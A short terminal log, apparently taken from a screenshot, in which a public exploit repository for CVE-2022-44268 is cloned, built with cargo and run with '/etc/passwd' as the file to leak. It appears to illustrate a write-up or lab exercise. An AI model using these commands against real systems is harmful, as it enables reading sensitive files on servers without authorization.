 → Exploit git clone https://github.com/voidz0r/CVE-2022-44268
Cloning into 'CVE-2022-44268'...
remote: Enumerating objects: 30, done.
remote: Counting objects: 100% (30/30), done.
remote: Compressing objects: 100% (25/25), done.
remote: Total 30 (delta 8), reused 17 (delta 2), pack-reused 0
Receiving objects: 100% (30/30), 954.74 KiB | 1.58 MiB/s, done.
Resolving deltas: 100% (8/8), done.
→ Exploit cd CVE-2022-44268/
→ CVE-2022-44268 git:(master) ls
Cargo.lock Cargo.toml image.png README.md screens/ src/
→ CVE-2022-44268 git:(master) cargo run "/etc/passwd"
Compiling crc32fast v1.3.2
Compiling adler v1.0.2
Compiling cfg-if v1.0.0
Compiling bitflags v1.3.2
Compiling hex v0.4.3
Compiling miniz_oxide v0.6.2
Compiling flate2 v1.0.25
Compiling png v0.17.7
Compiling cve-2022-44268 v0.1.0 (/home/nino/Tools/Exploit/CVE-2022-44268)
Finished dev [unoptimized + debuginfo] target(s) in 2.35s
Running `target/debug/cve-2022-44268 /etc/passwd`
→ CVE-2022-44268 git:(master)